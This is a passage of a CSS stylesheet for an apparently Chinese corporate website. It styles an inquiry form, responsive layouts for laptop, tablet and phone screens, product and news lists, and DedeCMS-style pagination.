	cursor: default;
}
.cpzx .ly_msg {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 20px;
	padding: 0;
}
.cpzx .ly_msg h3 {
	width: 100%;
	height: 40px;
	overflow: hidden;
	line-height: 40px;
	margin: 0 auto;
	padding: 0;
	border-bottom: 1px solid #dfdfdf;
	color: #333;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
}
.cpzx .ly_msg ul {
	width: 100%;
	overflow: hidden;
	margin: 20px auto;
	padding: 0;/* box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;*/
}
.cpzx .ly_msg ul li {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 12px;
	padding: 0;
}
.cpzx .ly_msg ul li h4 {
	width: 17%;
	height: 34px;
	overflow: hidden;
	line-height: 34px;
	margin: 0;
	padding: 0 20px 0 0;
	color: #333;
	font-size: 14px;
	text-align: right;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 83%;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	background: url(../images/tb_img.png) top right no-repeat;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li .msg_ipt1 {
	height: 34px;
}
.cpzx .ly_msg ul li .msg_tara {
	height: 118px;
}
.cpzx .msg_ipt1 input, .msg_tara textarea {
	display: block;
	width: 100%;
	overflow: hidden;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .msg_ipt1 input {
	height: 34px;
	line-height: 16px;
}
.cpzx .msg_tara textarea {
	height: 118px;
	line-height: 20px;
	resize: none;
}
.cpzx .ly_msg ul li .msg_ipt2 {
	width: 120px;
	height: 34px;
	overflow: hidden;
	margin-right: 10px;
	padding: 0;
	float: left;
}
.cpzx .msg_ipt2 input {
	display: block;
	width: 120px;
	height: 34px;
	overflow: hidden;
	line-height: 16px;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li a.yzm_img {
	display: block;
	width: 90px;
	height: 34px;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	background: url(../images/tb_img.png) top right no-repeat;
	float: left;
}
.cpzx .ly_msg ul li .msg_btn {
	width: 83%;
	overflow: hidden;
	margin: 0;
	padding: 0;
	float: left;
}
.cpzx .msg_btn input {
	display: block;
	width: 100px;
	height: 34px;
	overflow: hidden;
	line-height: 32px;
	margin: 20px 15px 0 0;
	padding: 0;
	background-color: #f0f0f0;
	color: #333;
	font-size: 13px;
	text-align: center;
	border: 1px solid #ccc;
	float: left;
}
.cpzx .ly_msg ul li .msg_ipt12 {
	width: 83%;
	height: 34px;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .msg_ipt12 input {
	height: 34px;
	line-height: 16px;
	display: block;
	width: 100%;
	overflow: hidden;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li h4 {
	width: 10%;
	height: 45px;
	font-size: 12px;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 90%;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 90% !important;
}
.cpzx .ly_msg ul li .msg_ipt1 {
	height: 47px;
}
.cpzx .msg_ipt1 input {
	height: 45px;
	line-height: 45px;
}
.cpzx .ly_msg ul li .msg_ipt12 {
	width: 90% !important;
	height: 45px !important;
}
.cpzx .msg_ipt12 input {
	height: 45px;
}
.cpzx .ly_msg ul li .msg_ipt1 select {
	height: 45px !important;
}
.cpzx input {
	border-radius: 2px;
	border: 1px solid #fff !important;
	background: #f1f1f1;
}
.cpzx textarea {
	border-radius: 2px;
	border: 1px solid #fff !important;
	background: #f1f1f1;
}
.cpzx select {
	border-radius: 2px;
	border: none !important;
	background: #f1f1f1;
	outline: none;
	text-indent: 10px;
}
.cpzx input:focus, .cpzx textarea:focus {
	border: 1px solid #dedede !important;
}
.cpzx .ly_msg ul li a.yzm_img img {
	height: 100% !important;
}
.cpzx .msg_btn input {
	width: 150px;
	height: 45px;
	line-height: 45px;
	cursor: pointer;
}
.cpzx .msg_btn input:first-child {
	background: #1f71c2;
	color: #fff;
	outline: none;
}
.cpzx .msg_ipt2 input {
	height: 45px;
}
.cpzx .ly_msg ul li .msg_ipt2 {
	height: 45px;
}



/*小尺寸屏幕电脑*/
@media (max-width:1199px) {
.ly_top .top_logo {
	width: 60%;
}
.ly_top .top_right {
}
.ly_top .top_right .tr_r {
	display: none;
}
.h_news {
	width: 90%;
}
.ly_about_in {
	width: 96%;
	padding: 20px 0 40px;
}
.gsjj {
	background: none;
}
.gsjj_img {
	margin-top: 30px;
	width: 30%;
}
.gsjj_img img {
	width: auto;
	height: 230px;
	max-width: 100%;
}
.gsjj_in {
	width: 65%;
	margin: 30px 30px 0 0;
}
.gsjj h2 {
	padding: 0 10px;
}
.gsjj p {
	height: 125px;
	margin-top: 24px;
	padding: 0 10px;
}
.ny_content .content_left {
	width: 22%;
}
.ny_content .content_right {
	width: 72%;
}
.ny_content .content_right2 {
	width: 98%;
}
.h_products .pro_bd ul li {
	width: 48%;
}
.h_products .pro_bd ul li:nth-child(2n) {
	margin-right: 0;
}
.h_products .pro_hd ul li a {
	padding: 8px 10px;
}
.h_products .pro_bd ul li div a .pro_img {
	height: 300px;
}
.ny_products .pro_bd ul li {
	width: 48%;
}
.ny_products .pro_bd ul li:nth-child(2n) {
	margin-right: 0;
}
.ny_products .pro_bd ul li:nth-child(3n) {
	margin-right: 3%;
}
.ny_products .pro_bd ul li:nth-child(6n) {
	margin-right: 0;
}
.ny_products .pro_hd ul li {
	padding: 8px 10px;
}
.ny_products .pro_bd ul li div a .pro_img {
	height: 300px;
}
#link {
	width: 96%;
}
.ny_banner .search {
	width: auto;
	top: auto;
	bottom: 10%;
	left: auto;
	right: 5%;
	margin-left: 0;
}
.suspension {
	display: none;
}
#KFRightScreen {
	display: none !important;
}
#KFCenterScreen {
	display: none !important;
}
#KFBoxTitle {
	display: none !important;
}
.custombox {
	display: none !important;
}
.ny_content {
	width: 95%;
}
.content_right .conn .xgcp li {
	width: 21%;
	margin-right: 5.33333%;
}
.contact .content1 ul li a .wz {
	width: 60%;
}
.silder-main {
	min-height: inherit;
}
}

/*平板*/
@media (max-width:991px) {
.navigation li {
	width: 10%;
}
.flickerplate {
	height: 380px;
}
.flickerplate ul.flicks>li:nth-child(1) {
	background-image: url(../images/banner_sj1.jpg) !important;
}
.flickerplate ul.flicks>li:nth-child(2) {
	background-image: url(../images/banner_sj2.jpg) !important;
}
.h_news .news_bd .news_tj {
	width: 100%;
	float: none;
	margin-bottom: 20px;
}
.h_news .news_bd ul {
	width: 100%;
	float: none;
}
.gsjj {
	background: none;
}
.gsjj_img {
	margin-top: 0;
	width: 100%;
	display: block
}
.gsjj_img img {
	width: 100%;
	display: block;
	height: auto;
	max-height: 300px;
}
.gsjj_in {
	width: 100%;
	margin: 20px 0 0 0;
}
.gsjj a.more {
	float: none;
	margin: 20px auto;
}
.suspension {
	display: none;
}
#KFRightScreen {
	display: none !important;
}
#KFCenterScreen {
	display: none !important;
}
#KFBoxTitle {
	display: none !important;
}
.custombox {
	display: none !important;
}
.h_products_in {
	padding: 20px 0 10px;
}
.h_products .pro_hd ul {
	display: none;
}
.link_title {
	height: 40px;
	line-height: 40px;
}
.page_list td span {
	display: none;
}
.page_list td #firstpage {
	display: none;
}
.page_list td #endpage {
	display: none;
}
.page_list a {
	margin-right: 5px;
}
.page_list {
	font-size: 0;
	color: #fff;
	margin-bottom: 0;
}
.page_list input {
	display: none !important;
}
.page_list a {
	font-size: 12px;
}
#myscroll ul li {
	height: 150px;
}
#myscroll .intro a h5 {
	font-size: 14px;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
}
.content_right .conn .xgcp li div .pro_img {
	height: 170px;
}
.ny_content .ny_news_con {
	min-height: 150px;
}
}
 @media (max-width:880px) {
.ly_top {
	height: 70px;
}
.ly_top_in {
	height: 70px;
}
.ly_top .top_logo {
	width: 100%;
	height: 45px;
	text-align: center;
	margin: 10px 0;
}
.ly_top .top_logo a {
	width: 100%;
	text-align: center;
}
.ly_top .top_logo a img {
	max-width: 90%;
	display: inline-block;
	vertical-align: top;
}
.ly_top .top_right {
	display: none;
}
/*导航悬浮样式*/
.ly_nav2 {
	top: 70px;
}
.flickerplate {
	margin-top: 110px;
}
.ny_banner {
	margin-top: 110px;
}
.web_nav {
	width: 96%;
	display: block;
}
.navigation {
	width: 100%;
	display: none;
}
.navigation li {
	width: 100%;
	background: #f1f1f1;
	border-bottom: 1px solid #ffffff;
}
.navigation li a {
	color: #555;
	height: 40px;
	line-height: 40px;
}
.navigation li.logo2 {
	display: none;
}
.h_search_wrap {
	display: none;
}
.h_search .form1 {
	margin-top: 2px;
}
.h_search {
	width: 70%;
	top: 0;
	left: 20%;
	background: none;
	display: block;
	padding: 0 0;
}
.h_search .form_text1 {
	width: 70%;
	height: 40px;
}
.h_search .form_button1 {
	width: 30%;
	background: #16b4b9;
	height: 40px;
}
.youshi_wrap {
}
.h_youshi_in ul li p {
	font-size: 12px;
	margin-top: 0;
}
.h_youshi_in ul {
	width: 96%;
	padding: 20px 2% 0;
}
.h_youshi_in {
	overflow: hidden;
	width: 100%;
	padding: 20px 0 0;
}
.h_youshi_in ul li {
	width: 47%;
	margin-bottom: 10px;
	margin-right: 20px;
}
.h_youshi_in ul li:nth-child(2n) {
	margin-right: 0;
}
.h_youshi_in ul li .icon {
	width: 80px;
	height: 80px;
}
.h_youshi_in ul li .icon span {
	width: 30px;
	height: 30px;
}
.h_youshi_in ul li .tlt {
	margin-top: 10px;
	font-size: 16px;
}
.h_foot1 .h_foot1_in>p {
	height: auto;
	font-size: 20px;
	line-height: 35px;
}
.contact .content1 ul li {
	float: none;
	width: 100%;
	margin-right: 0;
	margin-bottom: 20px;
}
.contact .content1 ul li a .wz {
	width: 75%;
}
.contact .content1 ul li a .wz p {
	float: left;
	width: 100%;
	line-height: 26px;
	padding-right: 10px;
}
.contact .content1 ul li a .wz span {
	float: left;
	width: 100%;
	line-height: 26px;
}
.contact .content1 ul li.lx3 a .wz span {
	float: left;
	line-height: 30px;
}
.lx_dz {
	margin: 20px auto 20px;
}
.lx_dz .dz_map {
	height: 270px;
}
.ny_banner .search {
	width: auto;
	top: auto;
	bottom: 30%;
	left: auto;
	right: 50%;
	margin-right: -190px;
}
}

/*手机*/
@media (max-width:767px) {
.flickerplate {
	height: 240px;
}
.flickerplate ul.flicks>li:nth-child(1) {
	background-image: url(../images/banner_sj1.jpg) !important;
}
.flickerplate ul.flicks>li:nth-child(2) {
	background-image: url(../images/banner_sj2.jpg) !important;
}
.h_news {
	padding: 20px 0;
}
.h_news .news_bd {
	padding-top: 20px;
}
.h_news .news_bd .news_tj .news_tj_img a {
	height: 140px;
}
.h_news .news_bd ul li {
	padding: 15px;
	margin-bottom: 15px;
}
.h_news .news_bd ul li .news_time {
	left: 15px;
	top: 15px;
}
.ly_about_in {
	padding: 20px 0 20px;
}
.h_products .pro_hd ul li a {
	padding: 8px 10px;
}
.h_products .pro_bd ul li div .pro_img {
	height: 150px;
}
.ny_products .pro_hd ul li a {
	padding: 8px 10px;
}
.ny_products .pro_bd ul li div a .pro_img {
	height: 150px;
}
#myscroll li .intro {
	bottom: -24px;
}
.ny_content .content_left {
	float: none;
	width: 98%;
	padding: 1%;
}
.ny_content .content_right {
	float: none;
	width: 98%;
	padding: 1%;
}
.ny_content .content_right .bread_nav {
	overflow: visible;
	height: auto;
	line-height: 24px;
}
.ny_content .content_right .bread_nav h2 {
	float: none;
	width: 100%;
}
.ny_content .content_right .bread_nav div {
	float: none;
	width: 100%;
	text-align: left;
	line-height: 15px;
	padding: 10px 0 7px;
}
.ny_content .content_right .bread_nav div>em {
	height: 15px;
}
.ny_content .content_left .c_tlt {
	padding: 0 20px;
	height: 38px;
	line-height: 38px;
	cursor: pointer;
}
.ny_content .content_left .c_tlt span {
	cursor: pointer;
	font-size: 16px;
	float: left;
	width: 30%;
	text-align: left;
}
.ny_content .content_left .c_tlt em {
	cursor: pointer;
	display: block;
	font-size: 15px;
	width: 30%;
	text-align: right;
	color: #ffffff;
	height: 40px;
	line-height: 40px;
	float: right;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.ny_content .content_left .pro_mulu {
	height: 300px;
	display: none;
}
.ny_content .content_left .pro_mulu ul {
	width: 100%;
	height: 100%;
	overflow-y: scroll;
	overflow-x: hidden;
	margin: 0 auto;
	padding: 0 10px;
	box-sizing: border-box;
}
.news_txt {
	padding: 20px 0 20px 23%;
}
.news_date {
	width: 20%;
	padding: 20px 3% 0 0;
}
.news_txt a span::before {
	display: none;
}
.news_txt a span {
	margin-bottom: 10px;
}
.news_txt i {
	height: 50px;
	overflow: hidden;
	display: block;
}
.news_box {
	height: auto;
	overflow: hidden;
}
.arrow_left {
	top: auto;
	bottom: 20px;
}
.ny_content .content_right2 {
	padding-bottom: 0;
}
.news_box:hover .news_txt {
	padding: 20px 0 20px 23%;
}
.news_box:hover .news_date {
	padding: 20px 3% 0 0;
}
.ny_content .ny_news_con {
	min-height: 100px;
}
.content_right .conn .xgcp li {
	width: 46%;
}
.content_right .conn .xgcp li:nth-child(2n) {
	margin-right: 0;
}
.content_right .conn .xgcp li div .pro_img {
	height: 160px;
}
.ly_msg ul li h4 {
	display: none;
}
.cpzx .ly_msg ul li div {
	width: 100% !important;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 100% !important;
}
.cpzx .ly_msg ul li .msg_ipt12 {
	width: 100% !important;
}
.ly_msg ul li div.msg_ipt2 {
	width: 30% !important;
}
.ly_msg ul li span {
	display: none;
}
.ly_msg {
	margin: 0 auto 0 !important;
}
.cpzx .msg_btn input {
	width: 49%;
	margin-right: 0;
}
.cpzx .msg_btn input:first-child {
	margin-right: 2%;
}
.content_right .conn .proshow1 {
	padding-top: 0;
}
.proshow1 .js-silder .silder-main-img {
	height: 300px;
}
.content_right .conn .proshow1 .js-silder {
	float: none;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-top: 20px;
	padding-bottom: 20px;
}
.content_right .conn .proshow1 .prodesc {
	float: none;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-top: 15px;
}
.content_right .conn .proshow1 .prodesc p.desc {
	height: 74px;
}
.content_right .conn .proshow1 .pro_btn {
	padding-top: 15px;
}
.content_right .conn .proshow1 .pro_btn1 {
	height: 44px;
	line-height: 44px;
}
.content_right .conn .proshow1 .pro_btn2 {
	height: 44px;
	line-height: 44px;
}
.content_right .conn .proshow1 .pro_btn2 em {
	display: none;
}
.tags_title {
	margin: 20px 0 30px;
}
.proshow2 .prodetail_con {
	width: 100%;
}
.proshow2 {
	padding-top: 0;
}
.proshow2 .prodetail_con .content {
	padding: 10px 0;
}
}
.dede_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.dede_pages ul{display:inline-block;margin:0 auto;padding:0}
.dede_pages ul  a{color:#555;display:block;padding: 2px 10px;  border: 1px solid #ddd;float: left;margin: 0 5px;}
.dede_pages ul  a.page-num-current{ background:#ddd;}
